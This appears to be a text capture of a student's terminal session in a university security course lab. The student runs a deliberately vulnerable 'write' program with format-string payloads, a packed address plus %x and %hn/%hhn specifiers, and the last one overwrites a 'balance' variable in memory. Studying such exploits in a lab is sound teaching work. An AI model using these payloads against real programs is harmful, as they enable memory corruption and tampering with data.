 cis410-pthomasm@jaguar: ~/CIS410/exercise3
Using username "cis410-pthomasm".
cis410-pthomasm@184.171.124.101's password:
Access denied
cis410-pthomasm@184.171.124.101's password:
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 3.13.0-147-generic x86_64)
* Documentation:  https://help.ubuntu.com/
System information as of Wed May 19 12:53:32 PDT 2021
System load:  0.05                Processes:           172
Usage of /:   87.8% of 213.03GB   Users logged in:     0
Memory usage: 11%                 IP address for eth1: 184.171.124.101
Swap usage:   0%
=> / is using 87.8% of 213.03GB
Graph this data and manage this system at:
https://landscape.canonical.com/
*** /dev/mapper/jaguar-root will be checked for errors at next reboot ***
*** /dev/sdb1 will be checked for errors at next reboot ***
Last login: Tue May 18 12:39:27 2021 from 10.174.14.164
cis410-pthomasm@jaguar:~$ ls
CIS410  examples.desktop
cis410-pthomasm@jaguar:~$ cd CIS410
cis410-pthomasm@jaguar:~/CIS410$ ls
abc  exercise1  exercise2  exercise3  exp1  vul1
cis410-pthomasm@jaguar:~/CIS410$ cd exercise3
cis410-pthomasm@jaguar:~/CIS410/exercise3$ ls
count.c  formate.c  string.c  test.c  testn.c  test-server.c  write  write.c
cis410-pthomasm@jaguar:~/CIS410/exercise3$ write $(printf "\x2c\xa0\x04\x08").%#08x. %#08x. %#12x. %hnn
Safe: ,.%#08x.
Vulnerable: ,.0xffc813d0.
*** balance @ 0x804a02c = 1234567 0x0012d687
cis410-pthomasm@jaguar:~/CIS410/exercise3$ write $(printf "\x2c\xa0\x04\x08").%#08x. %#08x. %#12x. %hhn
Safe: ,.%#08x.
Vulnerable: ,.0xffb90680.
*** balance @ 0x804a02c = 1234567 0x0012d687
cis410-pthomasm@jaguar:~/CIS410/exercise3$ write $(printf "\x2c\xa0\x04\x08").%#08x.%#08x.%#12x.%hhn
Safe: ,.%#08x.%#08x.%#12x.%hhn
Vulnerable: ,.0xfff01db0.0x000400.    0x16ad88.
*** balance @ 0x804a02c = 1234470 0x0012d626
cis410-pthomasm@jaguar:~/CIS410/exercise3$
Search
99+
9+
W
12:55 PM
5/19/2021
25